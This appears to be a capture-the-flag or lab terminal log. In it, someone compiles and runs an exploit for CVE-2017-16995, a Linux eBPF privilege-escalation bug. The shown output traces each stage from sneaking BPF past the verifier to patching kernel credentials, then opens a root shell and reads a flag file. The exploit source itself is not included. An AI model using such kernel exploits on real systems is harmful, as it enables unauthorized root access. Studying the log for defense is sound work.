 $ gcc cve-2017-16995.c -o cve-2017-16995
$ 。 、 ^H^H
-sh: 13: 。 : not found
$ 、
-sh: 14: 、 : not found
$ ./cve-2017-16995
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t(-_-t)
[.]
[.]   ** This vulnerability cannot be exploited at all on authentic grsecurity kernel **
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff8800166f0f00
[*] Leaking sock struct from ffff88001416d000
[*] Sock->sk_rcvtimeo at offset 472
[*] Cred structure at ffff88001e9afc80
[*] UID from cred structure: 1001, matches the current: 1001
[*] hammering cred structure at ffff88001e9afc80
[*] credentials patched, launching shell...
# id
uid=0(root) gid=0(root) groups=0(root),1001(hack)
# ls /
bin   dev  home        key.txt  lib64       media  opt   root  sbin  srv  tmp  var
boot  etc  initrd.img  lib      lost+found  mnt    proc  run   snap  sys  usr  vmlinuz
# v
/bin/sh: 3: v: not found
# cat /key.txt
mozhe9a738a50850735089a5daa32a3a#